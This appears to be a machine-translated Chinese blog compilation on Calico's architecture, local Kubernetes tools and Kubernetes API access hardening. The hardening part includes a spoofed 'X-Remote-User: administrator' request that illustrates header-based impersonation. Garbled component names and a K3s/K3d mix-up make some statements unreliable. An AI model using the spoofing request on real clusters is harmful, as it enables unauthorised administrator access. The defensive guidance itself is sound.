容器平台
【容器云】Calico 组件架构
Calico 组件
下图显示了 Kubernetes 的必需和可选 Calico 组件,具有网络和网络策略的本地部署。

Calico 组件
- Calico API server
- Felix
- BIRD
- confd
- Dikastes
- CNI plugin
- Datastore plugin
- IPAM plugin
- kube-controllers
- Typha
- calicoctl
云编排器的插件
Calico API 服务器
主要任务:让您直接使用 kubectl 管理 Calico 资源。
菲利克斯(Felix)
主要任务:对路由和 ACL 以及主机上所需的任何其他内容进行编程,以便为该主机上的端点提供所需的连接。在托管端点的每台机器上运行。作为代理守护程序运行。费利克斯资源。
根据具体的编排器环境,Felix 负责:
接口管理
将有关接口的信息编程到内核中,以便内核可以正确处理来自该端点的流量。特别是,它确保主机使用主机的 MAC 响应来自每个工作负载的 ARP 请求,并为其管理的接口启用 IP 转发。它还监视接口以确保在适当的时间应用编程。
Route programming (路由编程)
将路由到其主机上的端点的程序路由到 Linux 内核 FIB(转发信息库)中。这确保了以到达主机的那些端点为目的地的数据包被相应地转发。
ACL 编程
将 ACL 编程到 Linux 内核中,以确保只能在端点之间发送有效流量,并且端点不能绕过 Calico 安全措施。
状态报告
提供网络健康数据。特别是,它会在配置其主机时报告错误和问题。此数据被写入数据存储,因此对网络的其他组件和操作员可见。
注意:calico/node 可以在仅策略模式下运行,其中 Felix 在没有 BIRD 和 confd 的情况下运行。这提供了无需在主机之间分配路由的策略管理,并用于托管云提供商等部署。您可以通过在启动节点之前设置环境变量 CALICO_NETWORKING_BACKEND=none 来启用此模式。
BIRD
主要任务:从 Felix 获取路由并分发给网络上的 BGP 对等体,用于主机间路由。在托管 Felix 代理的每个节点上运行。开源的互联网路由守护进程。鸟。
BGP客户端负责:
路线分发
当 Felix 将路由插入 Linux 内核 FIB 时,BGP 客户端会将它们分发到部署中的其他节点。这确保了部署的有效流量路由。
BGP 路由反射器配置
BGP 路由反射器通常用于大型部署而不是标准 BGP 客户端。 BGP 路由反射器充当连接 BGP 客户端的中心点。 (标准 BGP 要求每个 BGP 客户端都连接到网状拓扑中的每个其他 BGP 客户端,这很难维护。)
为了冗余,您可以无缝部署多个 BGP 路由反射器。 BGP 路由反射器仅参与网络控制:没有端点数据通过它们。当 Calico BGP 客户端将其 FIB 中的路由通告给路由反射器时,路由反射器会将这些路由通告给部署中的其他节点。
confd
主要任务:监控 Calico 数据存储以了解 BGP 配置和全局默认值(例如 AS 编号、日志记录级别和 IPAM 信息)的更改。开源、轻量级的配置管理工具。
Confd 根据数据存储中数据的更新动态生成 BIRD 配置文件。当配置文件发生变化时,confd 会触发 BIRD 加载新文件。配置confd和confd项目。
Dikastes
主要任务:为 Istio 服务网格实施网络策略。作为 Istio Envoy 的 sidecar 代理在集群上运行。
(可选)Calico 在 Linux 内核(使用 iptables,L3-L4)和 L3-L7 使用名为 Dikastes 的 Envoy sidecar 代理对工作负载实施网络策略,并对请求进行加密身份验证。使用多个实施点基于多个标准建立远程端点的身份。即使工作负载 pod 受到威胁,并且 Envoy 代理被绕过,主机 Linux 内核实施也会保护您的工作负载。 Dikastes 和 Istio 文档。
CNI 插件
主要任务:为 Kubernetes 集群提供 Calico 网络。
将此 API 提供给 Kubernetes 的 Calico 二进制文件称为 CNI 插件,必须安装在 Kubernetes 集群中的每个节点上。 Calico CNI 插件允许您将 Calico 网络用于任何使用 CNI 网络规范的编排器。通过标准的 CNI 配置机制和 Calico CNI 插件进行配置。
数据存储插件(Datastore plugin)
主要任务:通过减少每个节点对数据存储的影响来扩大规模。它是 Calico CNI 插件之一。
Kubernetes API 数据存储 (kdd)
将 Kubernetes API 数据存储 (kdd) 与 Calico 一起使用的优点是:
- 管理更简单,因为它不需要额外的数据存储
- 使用 Kubernetes RBAC 控制对 Calico 资源的访问
- 使用 Kubernetes 审计日志生成 Calico 资源更改的审计日志
etcd
etcd 是一个一致的、高可用性的分布式键值存储,它为 Calico 网络提供数据存储,并用于组件之间的通信。支持 etcd 仅保护非集群主机(从 Calico v3.1 开始)。为了完整起见,etcd 的优点是:
- 让您在非 Kubernetes 平台上运行 Calico
- 分离 Kubernetes 和 Calico 资源之间的关注点,例如允许您独立扩展数据存储
- 让您运行包含多个 Kubernetes 集群的 Calico 集群,例如,具有 Calico 主机保护的裸机服务器与 Kubernetes 集群互通;或多个 Kubernetes 集群。
etcd 管理员指南
IPAM 插件
主要任务:使用 Calico 的 IP 池资源来控制 IP 地址如何分配给集群内的 Pod。它是大多数 Calico 安装使用的默认插件。它是 Calico CNI 插件之一。
kube-控制器(kube-controllers)
主要任务:监控 Kubernetes API 并根据集群状态执行操作。 kube 控制器。
tigera/kube-controllers 容器包括以下控制器:
- 策略控制器
- 命名空间控制器
- 服务帐户控制器
- 工作负载端点控制器
- 节点控制器
香蒲(Typha)
主要任务:通过减少每个节点对数据存储的影响来扩大规模。在数据存储和 Felix 实例之间作为守护进程运行。默认安装,但未配置。 Typha 描述和 Typha 组件。
Typha 代表其所有客户端(如 Felix 和 confd)维护单个数据存储连接。它缓存数据存储状态并删除重复事件,以便可以将它们分散到许多侦听器。因为一个 Typha 实例可以支持数百个 Felix 实例,它大大减少了数据存储的负载。并且由于 Typha 可以过滤掉与 Felix 无关的更新,因此也降低了 Felix 的 CPU 使用率。在大规模(超过 100 个节点)Kubernetes 集群中,这是必不可少的,因为 API 服务器生成的更新数量会随着节点数量的增加而增加。
花椰菜(calicoctl)
主要任务:创建、读取、更新和删除 Calico 对象的命令行界面。 calicoctl 命令行可在任何可以通过网络访问 Calico 数据存储(作为二进制文件或容器)的主机上使用。需要单独安装。花椰菜
云编排器的插件
主要任务:将用于管理网络的协调器 API 转换为 Calico 数据模型和数据存储。
对于云提供商,Calico 为每个主要的云编排平台都有一个单独的插件。这允许 Calico 与编排器紧密绑定,因此用户可以使用他们的编排工具管理 Calico 网络。需要时,编排器插件会从 Calico 网络向编排器提供反馈。例如,提供有关 Felix 活跃度的信息,并在网络设置失败时将特定端点标记为失败。
原文:https://projectcalico.docs.tigera.io/reference/architecture/overview
- 82 次浏览
【容器云】K3d vs k3s vs Kind vs Microk8s vs Minikube
视频号

微信公众号

知识星球

在本地运行Kubernetes是一种很好的方法,可以尝试并确保您的应用程序在生产中最常用的容器编排平台上运行。需要像minikube这样的本地Kubernetes工具。本文提供了一系列可供选择的选项,并提供了一个简单的比较,以帮助您在使用时做出明智的决定。
Kubernetes由谷歌开发,是一个开源平台,用于自动化容器化应用程序的部署、扩展、管理和编排。它为跨多个服务器管理容器提供了一个简单的系统,具有完善的负载平衡和资源分配,以确保每个应用程序以最佳方式运行。
尽管Kubernetes是为在云中运行而构建的,但出于各种原因,IT专业人员和开发人员在本地计算机上运行它。在本地运行它可以帮助他们快速尝试这项技术,以“感受水”,而不会被复杂性所困扰,也不会因为直接在云上使用它而产生成本。在本地运行它也是使用容器编排平台的一种简单方法。开发人员还将其用作本地开发环境,以减轻与生产环境的差异,并确保应用程序在生产中有效运行。
然而,在本地设置Kubernetes需要一个工具来帮助您在本地计算机上创建环境。本文概述并比较了用于此目的的五种最广泛使用的工具。
K3S
K3s 是一款轻量级工具,旨在为低资源和远程位置的物联网和边缘设备运行生产级Kubernetes工作负载。
K3s可以帮助您使用VMWare或VirtualBox等虚拟机在本地计算机上运行一个简单、安全和优化的Kubernetes环境。
K3d
K3d K3d是一个与平台无关的轻量级包装器,它在docker容器中运行K3。它有助于在无需进一步设置的情况下快速运行和扩展单节点或多节点K3S集群,同时保持高可用性模式。
Kind

Kind(Docker中的Kubernetes)主要用于测试Kubernete,它可以帮助您使用Docker容器作为“节点”在本地和CI管道中运行Kubernets集群。
它是一个经过CNCF认证的开源Kubernetes安装程序,支持高可用的多节点集群,并从其源代码构建Kubernete版本。
MicroK8S

microK8S由Canonical创建,是一个Kubernetes分发版,旨在运行快速、自我修复和高可用的Kubernete集群。它经过优化,可在包括macOS、Linux和Windows在内的多个操作系统上快速轻松地安装单节点和多节点集群。
它非常适合在云、本地开发环境以及Edge和IoT设备中运行Kubernetes。它在使用ARM或Intel的独立系统中也能有效工作,例如Raspberry Pi。
Minikube

miniKube miniKube是使用最广泛的本地Kubernetes安装程序。它为跨多个操作系统安装和运行单个Kubernetes环境提供了一个易于使用的指南。它将Kubernetes部署为容器、虚拟机或裸机,并实现Docker API端点,帮助它更快地推送容器映像。它具有负载平衡、文件系统装载和FeatureGates等高级功能,使其成为本地运行Kubernetes的首选。
K3d、K3s、Kind、MicroK8s和MiniKube:它们的区别是什么?
这些工具中的每一个都为多个平台提供了一个易于使用和轻量级的本地Kubernetes环境,但有一些东西使它们与众不同。
例如,K3s提供了一个基于VM的Kubernetes环境。要设置多个Kubernetes服务器,您需要手动配置额外的虚拟机或节点,这可能非常具有挑战性。然而,它是为在生产中使用而设计的,这使它成为在本地模拟真实生产环境的最佳选择之一。
作为K3s的实现,K3d共享K3s的大部分特性和缺点;但是,它不包括多集群创建。K3s专门用于运行带有Docker容器的多个集群的K3s,使其成为K3s的可扩展和改进版本。
尽管minikube通常是在本地运行Kubernetes的好选择,但一个主要的缺点是它只能在本地Kubernete集群中运行单个节点,这使它离生产多节点Kubernets环境有点远。
与miniKube不同,microK8S可以在本地Kubernetes集群中运行多个节点。
与此列表中的其他工具相比,在不支持snap包的Linux机器上安装microK8S是一项挑战。microK8S使用canonical创建的快照包来安装Linux机床,这使得它很难在不支持它的Linux发行版上运行。miniKube还使用VM框架multipass在多个平台上安装,为Kubernetes集群创建VM。
- 378 次浏览
【容器云】Kubernetes API 访问安全加固(1)
在 Kubernetes 集群中,Control Plane 控制 Nodes,Nodes 控制 Pods,Pods 控制容器,容器控制应用程序。但是控制平面的是什么?
Kubernetes 公开了 API,可让您配置整个 Kubernetes 集群管理生命周期。因此,保护对 Kubernetes API 的访问是在考虑 Kubernetes 安全性时要考虑的对安全性最敏感的方面之一。甚至 NSA 最近发布的 Kubernetes 强化指南也建议“使用强身份验证和授权来限制用户和管理员访问以及限制攻击面”作为保护 Kubernetes 集群时要考虑的基本安全措施之一。
这篇文章主要关注关于 Kubernetes 集群中 API 访问控制强化的秘诀和最佳实践。如果你想在你管理的 Kubernetes 集群中实现强认证和授权,这篇文章是给你的。即使您使用 AWS EKS 或 GCP Kubernetes 引擎等托管 Kubernetes 服务,本指南也应该可以帮助您了解访问控制在内部是如何工作的,这将帮助您更好地规划 Kubernetes 的整体安全性。
1. 从架构角度理解 Kubernetes 安全

在我们从安全角度处理 Kubernetes API 访问控制之前,必须了解 Kubernetes 内部是如何工作的。 Kubernetes 本身并不是一个单一的产品。 从架构上讲,它是一组协同工作的程序。 因此,与许多软件或产品不同,您只需考虑单个单元的攻击面,在 Kubernetes 中,您需要考虑所有工具和移动部件的集合。
 图片来自 https://kubernetes.io/docs/concepts/security/overview/
图片来自 https://kubernetes.io/docs/concepts/security/overview/
此外,如果您参考上图,它显示了 Cloud Native 的经典 4C 安全模型,Cloud Native 安全模型是保护云计算资源(代码、容器、集群和云/托管)的四层方法/datacenter),其中 Kubernetes 本身就是其中的一层(集群)。这些层中的每一层中的安全漏洞和错误配置都可能对另一层构成安全威胁。因此,Kubernetes 的安全性也取决于整个 Cloud Native 组件的安全性。
原文:https://goteleport.com/blog/kubernetes-api-access-security/
- 74 次浏览
【容器云】Kubernetes API 访问安全加固(2)
2. 保护对 Kubernetes 控制平面(API 服务器)的访问
Kubernetes 中的 API 访问控制是一个三步过程。首先,对请求进行身份验证,然后检查请求的有效授权,然后执行请求准入控制,最后授予访问权限。但在身份验证过程开始之前,确保正确配置网络访问控制和 TLS 连接应该是第一要务。
2.1 Kubernetes API 网络访问最佳实践
2.1.1 随处配置和使用 TLS
与 API 服务器的连接、控制平面内部的通信以及控制平面和 Kubelet 之间的通信只能使用 TLS 连接进行配置。尽管 API 服务器可以通过向 kube-apiserver 提供 --tls-cert-file=[file] 和 --tls-private-key-file=[file] 标志轻松配置为使用 TLS,但鉴于 Kubernetes 能够根据需要快速扩展或缩减,在集群内配置连续的 TLS 证书管理具有挑战性。为了解决这个问题,Kubernetes 引入了 TLS 引导功能,它允许在 Kubernetes 集群内进行自动证书签名和 TLS 配置。
以下是 Kubernetes 管理员应注意的 kube-apiserver 支持的与 TLS 相关的标志:
全局 TLS 连接设置:
–secure-port
用于 HTTPS 连接到 kube-apiserver 的网络端口。默认端口为 6443。您还可以通过使用 --secure-portflag 提供所需的端口号来更改默认安全端口 (6443)。
–tls-cert-file, –tls-private-key-file
这些标志为 HTTPS 连接配置 x509 证书和私钥。
--cert-dir
配置 TLS 证书和密钥文件目录。 --tls-cert-file 和 --tls-private-key-file 标志将优先于该目录中的证书。 --cert-dir 的默认位置是 /var/run/kubernetes。
–tls-cipher-suites
为 TLS 配置首选密码套件。如果未提供此标志,kube-apiserver 将使用 Golang 提供的默认密码套件运行。
–tls-min-version
配置支持的最低 TLS 版本。值可以是:VersionTLS10、VersionTLS11、VersionTLS12、VersionTLS13。
–tls-sni-cert-key
将服务器名称指示 (SNI) 配置为对值 –tls-sni-cert-key=testdomain.crt,testdomain.key。
–strict-transport-security-directives
配置 HTTP 严格传输安全 (HSTS)。
–requestheader-client-ca-file, –proxy-client-cert-file, –proxy-client-key-file
Kubernetes 允许使用聚合层使用自定义 API 扩展 kube-apiserver。聚合层允许您构建自己的 API Server(对 kube-apiserver 的扩展)。为了保护 kube-apiserver 和自定义 API 服务器之间的通信,这些标志允许您配置 x509 证书以实现安全和可信的通信。
API 服务器和 Kubelet 之间的 TLS 连接:
–kubelet-certificate-authority, –kubelet-client-certificate, –kubelet-client-key
这些标志允许您为 Kubernetes API 服务器和 Kubelet 之间的 TLS 配置配置 CA、客户端证书和客户端私钥。
API server 和 etcd 之间的 TLS 连接:
–etcd-cafile, –etcd-certfile, –etcd-keyfile
这些标志让您可以配置 API 和 etcd 之间的 TLS 连接。
2.1.2 API 服务器的安全直接网络访问
不要在生产中启用 localhost 端口。
默认情况下,Kubernetes API 在两个端口上提供 HTTP:localhost 和 Secure 端口。 localhost 端口不需要 TLS,对该端口的请求可以绕过认证和授权模块。因此,请确保在 Kubernetes 集群的测试设置之外未启用此端口。
使用 Kubectl Proxy 管理安全的客户端访问。
安全通信(身份验证、传输)需要在客户端和服务器中进行仔细的秘密管理。如果您的团队是分布式的,那么 kubectl 很可能被来自不同位置的多个用户使用,从而增加了凭据(证书文件、令牌)泄露的可能性。您可以配置一个堡垒服务器,其中配置了 kubectl 代理,以便用户将 HTTPS 请求发送到此堡垒服务器,而 kubectl 代理(使用所需的凭据)转发到 API 服务器。这样,可以确保安全的客户端凭据永远不会离开经过安全强化的堡垒服务器。该方法也可用于防止用户通过网络直接访问 API 服务器。
了解并保护 API 服务器代理功能。
Kubernetes 具有一个内置的堡垒服务器(在 API 服务器内),它代理对集群上运行的服务的访问。通过 URL 方案可以访问服务,例如 http://kubernetes_master_address/api/v1/namespaces/namespace-name/services/service-name[:port_name]/proxy 例如,如果在集群中运行 elasticsearch-logging 服务,它可以通过 URL 方案 https://ClusterIPorDomain/api/v1/namespaces/kube-system/services/elasti… 访问
此功能的主要目的是允许访问可能无法从外部网络直接访问的内部服务。尽管此功能可能对管理目的有用,但恶意用户也可以访问内部服务,否则这些服务可能无法通过分配的角色获得授权。如果您希望允许对 API 服务器进行管理访问,但希望阻止对内部服务的访问,请使用 HTTP 代理或 WAF 来阻止对这些端点的请求。
使用 HTTP 代理、负载平衡器和网络防火墙。
添加一个简单的 HTTP 代理服务器(例如,使用 Nginx 代理)可以帮助在 Kubernetes API 前快速应用 URL 和安全规则。为了获得最终的安全性,请在 Kubernetes API 服务器前投资负载均衡器(例如 AWS ELB、Google Cloud Load Balancer)和网络防火墙,以控制对 Kubernetes API 服务器的直接访问。
原文:https://goteleport.com/blog/kubernetes-api-access-security/
- 82 次浏览
【容器云】Kubernetes API 访问安全加固(3)
2. 保护对 Kubernetes 控制平面(API 服务器)的访问
Kubernetes 中的 API 访问控制是一个三步过程。 首先,对请求进行身份验证,然后检查请求的有效授权,然后执行请求准入控制,最后授予访问权限。 但在身份验证过程开始之前,确保正确配置网络访问控制和 TLS 连接应该是第一要务。
2.2 Kubernetes API 用户账号管理最佳实践
Kubernetes 中的控制平面(核心容器编排层)公开了几个 API 和接口来定义、部署和管理容器的生命周期。该 API 以 HTTP REST API 的形式公开,并且可以被任何与 HTTP 兼容的客户端库访问。 Kubectl 是一个 CLI 工具,是访问这些 API 的默认和首选方式。但是谁访问这些 API?通常是用户、普通用户和服务帐户 (ServiceAccount)。
管理普通用户帐户
管理员应考虑使用公司 IAM 解决方案(AD、Okta、G Suite OneLogin 等)配置和管理普通用户帐户。这样,管理普通用户账户生命周期的安全性可以按照现有的公司 IAM 策略强制执行。它还有助于将与普通用户帐户相关的风险与 Kubernetes 完全隔离。
管理服务帐号
由于服务帐户绑定到特定的命名空间并用于实现特定的 Kubernetes 管理目的,因此应仔细并及时地对其进行安全审核。
您可以按如下方式检查可用的服务帐户:
$ kubectl get serviceaccounts NAME SECRETS AGE default 1 89m
服务帐户对象的详细信息可以查看为:
$ kubectl get serviceaccounts/default -o yaml
apiVersion: v1
kind: ServiceAccount
metadata:
creationTimestamp: "2021-07-21T15:16:33Z"
name: default
namespace: default
resourceVersion: "418"
uid: 702c6c93-f4de-4068-ab37-ce36e37277a8
secrets:
- name: default-token-zr9tk要查看与服务帐户关联的秘密(如果您想检查秘密创建时间以轮换旧秘密),您可以使用 get secret 命令:
$ kubectl get secret default-token-zr9tk -o yaml
apiVersion: v1
data:
ca.crt: LS0tLS1CRUxxx==
namespace: ZGVmYXVsdA==
token: ZXlKaGJHY2lPaUxxx=
kind: Secret
metadata:
annotations:
kubernetes.io/service-account.name: testserviceaccount
kubernetes.io/service-account.uid: 3e98a9b7-a2f5-4ea6-9e02-3fbee11f2439
creationTimestamp: "2021-07-21T18:03:44Z"
name: testserviceaccount-token-mtkv7
namespace: default
resourceVersion: "7500"
uid: 2b1da08b-2ff7-40f5-9e90-5848ce0475ca
type: kubernetes.io/service-account-token提示:在紧急情况下,如果您想在不删除服务帐户本身的情况下阻止服务帐户访问,您可以使用 delete secret 命令使帐户凭据无效,如下所示:
$ kubectl delete secret testserviceaccount-token-mtkv7
此外,不鼓励使用默认服务帐户,而应为每个应用程序使用专用服务帐户。 这种做法允许按照每个应用程序的要求实施最低权限策略。 但是,如果两个或更多应用程序需要类似的权限集,建议重用现有服务帐户(而不是创建新服务帐户),因为过多的帐户也会产生足够的复杂性。 我们知道复杂性是安全的邪恶双胞胎!
在 Kubernetes 中,并非所有 pod 都需要 Kubernetes API 访问权限。 但是,如果没有指定特定的服务帐户,默认服务帐户令牌会自动挂载到新的 pod 中,因此它可能会创建不必要的攻击面,因此可以在创建新 pod 时禁用,如下所示:
apiVersion: v1 kind: ServiceAccount automountServiceAccountToken: false
提示:为 kube-apiserver 配置 --service-account-key-file 标志和为 kube-controller-manager 配置 --service-account-private-key-file 标志,以便使用专用的 x509 证书或密钥对签署并验证 ServiceAccount 令牌。否则,Kubernetes 使用 TLS 私钥签署和验证 ServiceAccount 令牌,该密钥与用于配置 API 服务器 TLS 连接(--tls-private-key-file)的密钥相同。如果令牌被泄露,并且您需要轮换令牌,您还需要轮换主 TLS 证书,这可能在操作上存在问题。
原文:https://goteleport.com/blog/kubernetes-api-access-security/
- 52 次浏览
【容器云】Kubernetes API 访问安全加固(4)
2. 保护对 Kubernetes 控制平面(API 服务器)的访问
Kubernetes 中的 API 访问控制是一个三步过程。 首先,对请求进行身份验证,然后检查请求的有效授权,然后执行请求准入控制,最后授予访问权限。 但在身份验证过程开始之前,确保正确配置网络访问控制和 TLS 连接应该是第一要务。
2.3 Kubernetes API访问认证最佳实践
使用外部身份验证
尽可能使用外部身份验证服务。例如,如果您的组织已经使用公司 IAM 服务管理用户帐户,则使用它来验证用户并使用 OIDC 等方法将他们连接到 Kubernetes(请参阅配置 OpenID Connect 指南)是最安全的身份验证配置之一。
每个用户一种身份验证方法
Kubernetes 短路了身份验证评估。这意味着,如果使用启用的身份验证方法之一对用户进行身份验证,Kubernetes 会立即停止进一步的身份验证并将请求作为经过身份验证的请求转发。由于 Kubernetes 允许同时配置和启用多个身份验证器,因此请确保单个用户帐户仅绑定到单个身份验证方法。
例如,在恶意用户配置为使用两种不同方法中的任何一种进行身份验证的情况下,如果该用户找到绕过弱身份验证方法的方法,则该用户可以完全绕过自第一个模块成功身份验证以来的更强身份验证方法请求短路评估。 Kubernetes API 服务器不保证身份验证器的运行顺序。
停用未使用的身份验证方法和未使用的令牌
对未使用的身份验证方法和身份验证令牌执行定期审查,并删除或禁用它们。管理员经常使用某些工具来帮助简化 Kubernetes 集群的设置,然后切换到其他方法来管理集群。在这种情况下,重要的是,如果不再使用以前使用的身份验证方法和令牌,则必须对其进行彻底审查和停用。
避免使用静态令牌
静态令牌无限期加载,直到服务器状态在线。因此,如果令牌被盗用,并且您需要轮换令牌,则需要完全重启服务器以清除被盗用的令牌。虽然使用静态令牌配置身份验证更容易,但最好避免使用这种身份验证方法。确保 kube-apiserver 未使用 --token-auth-file=STATIC_TOKEN_FILE 选项启动。
避免通过身份验证代理进行身份验证
Authenticating Proxy 告诉 Kubernetes API 服务器根据 HTTP 头中提到的用户名来识别用户,例如 X-Remote-User: [username]。 这种身份验证方法非常可怕,因为如果您知道 HTTP 在内部是如何工作的,那么客户端可以完全控制拦截和修改 HTTP 标头。
例如,以下传入请求指定经过身份验证的用户“dev1”:
GET / HTTP/1.1 X-Remote-User: dev1 X-Remote-Group: devgroup1 X-Remote-Extra-Scopes: profile
那么是什么阻止了恶意用户拦截或自定义请求和转发:
GET / HTTP/1.1 X-Remote-User: administrator X-Remote-Group: devgroup1 X-Remote-Extra-Scopes: profile
这种方法容易受到 HTTP 标头欺骗的影响,避免欺骗的唯一保护措施是基于 mTLS 的信任,其中 kube-apiserver 信任由受信任的 CA 签名的客户端证书。
如果您确实需要使用身份验证代理(不推荐),请确保充分考虑有关证书的安全问题。
禁用匿名访问
默认情况下,未经身份验证但未被拒绝的 HTTP 请求被视为匿名访问,并被标识为属于 system:unauthenticated 组的 system:anonymous 用户。除非有充分的理由允许匿名访问(默认启用),否则在启动 API 服务器时将其禁用为 kube-apiserver --anonymous-auth=false。
原文:https://goteleport.com/blog/kubernetes-api-access-security/
- 43 次浏览
【容器云】Kubernetes API 访问安全加固(5)
2. 保护对 Kubernetes 控制平面(API 服务器)的访问
Kubernetes 中的 API 访问控制是一个三步过程。 首先,对请求进行身份验证,然后检查请求的有效授权,然后执行请求准入控制,最后授予访问权限。 但在身份验证过程开始之前,确保正确配置网络访问控制和 TLS 连接应该是第一要务。
2.4 Kubernetes API访问授权最佳实践
请求通过身份验证后,Kubernetes 会检查是否应允许或拒绝经过身份验证的请求。该决定基于可用的授权模式(启动 kube-apiserver 时启用),并取决于包括用户、组、额外(自定义键值标签)、API 资源、API 端点、API 请求动词(获取、列表、更新)等属性、patch 等)、HTTP 请求动词(get、put、post、delete)、资源、子资源、命名空间和 API 组。
使用 RBAC
Kubernetes 中的 RBAC 取代了以前可用的 ABAC 方法,是授权 API 访问的首选方法。要启用 RBAC,请以 $ kube-apiserver --authorization-mode=RBAC 的形式启动 API 服务器。同样重要的是要记住 Kubernetes 中的 RBAC 权限本质上是附加的,即没有“拒绝”规则。
Kubernetes 有两种类型的角色——Role 和 ClusterRole,这些角色可以通过称为 RoleBinding 和 ClusterBinding 的方法授予。但是,由于 ClusterRole 的范围很广(Kubernetes 集群范围),因此鼓励使用 Roles 和 RoleBindings 而不是 ClusterRoles 和 ClusterRoleBindings。
以下是您需要注意的内置默认角色:
集群管理员:集群管理员是一个类似“root”或“超级用户”的角色,允许对集群中的任何资源执行任何操作。因此,在向任何用户授予此角色时应谨慎行事。快速检查以了解谁被授予了特殊的“集群管理员”角色;在这个例子中,它只是“masters”组:
$ kubectl describe clusterrolebinding cluster-admin Name: cluster-admin Labels: kubernetes.io/bootstrapping=rbac-defaults Annotations: rbac.authorization.kubernetes.io/autoupdate: true Role: Kind: ClusterRole Name: cluster-admin Subjects: Kind Name Namespace ---- ---- --------- Group system:masters
管理员:此角色允许对限制在命名空间内的资源进行无限制的读/写访问。它类似于 clutter-admin,允许在命名空间内创建角色和角色绑定。分配此角色时要格外小心。
编辑:此角色允许限制在命名空间内的读/写访问,但查看或修改角色或角色绑定的能力除外。但是,此角色允许访问 ServiceAccount 的秘密,这些秘密可用于获得(提升权限)对通常不可用的受限 API 操作的访问权限。
View:最受限制的内置角色,允许对命名空间中的对象进行只读访问。访问不包括查看机密、角色或角色绑定。
ServiceAccount 角色范围为特定于应用程序的角色
始终向 ServiceAccount 授予特定于应用程序的上下文所需的角色。为了促进最低权限的安全实践,Kubernetes 将分配给 ServiceAccounts 的 RBAC 权限限定在默认情况下仅在 kube-system 命名空间内工作。为了增加权限的范围,例如,下面显示了将“devteam”命名空间中的只读权限授予“devteamsa”服务帐户——您需要创建角色绑定来增加权限的范围。
$ kubectl create rolebinding dev-sa-view --clusterrole=view --serviceaccount=devteam:devteamsa --namespace=devteam
不要授予“升级”和“绑定”角色
确保不要在 Role 或 ClusterRole 上授予升级或绑定动词。 Kubernetes 实现了一种通过编辑角色和角色绑定来防止权限提升的好方法。 该功能可防止用户创建或更新他们自己无权访问的角色。 因此,如果您授予升级或绑定角色,您基本上是在规避权限升级预防功能,恶意用户可以升级他们的权限。
作为参考,遵循 ClusterRole 和 RoleBinding 将允许 non_priv_user 授予其他用户在命名空间 non_priv_user_namespace 中的管理、编辑、查看角色:
# Create ClusterRole
apiVersion: rbac.authorization.k8s.io/v1
kind: ClusterRole
metadata:
name: role-grantor
rules:
- apiGroups: ['rbac.authorization.k8s.io']
resources: ['rolebindings']
verbs: ['create']
- apiGroups: ['rbac.authorization.k8s.io']
resources: ['clusterroles']
verbs: ['bind']
resourceNames: ['admin', 'edit', 'view']
# Create RoleBinding
apiVersion: rbac.authorization.k8s.io/v1
kind: RoleBinding
metadata:
name: role-grantor-binding
namespace: non_priv_user_namespace
roleRef:
apiGroup: rbac.authorization.k8s.io
kind: ClusterRole
name: role-grantor
subjects:
- apiGroup: rbac.authorization.k8s.io
kind: User
name: non_priv_user检查并禁用不安全端口
确保您没有运行 kube-apiserver 并将不安全端口启用为 --insecure-port,因为 Kubernetes 允许通过不安全端口(如果启用)进行 API 调用,而无需执行身份验证或授权。
定期检查授权状态
使用 $ kubectl auth can-i 命令快速查看 API 授权状态。
$ kubectl auth can-i create deployments --namespace dev yes
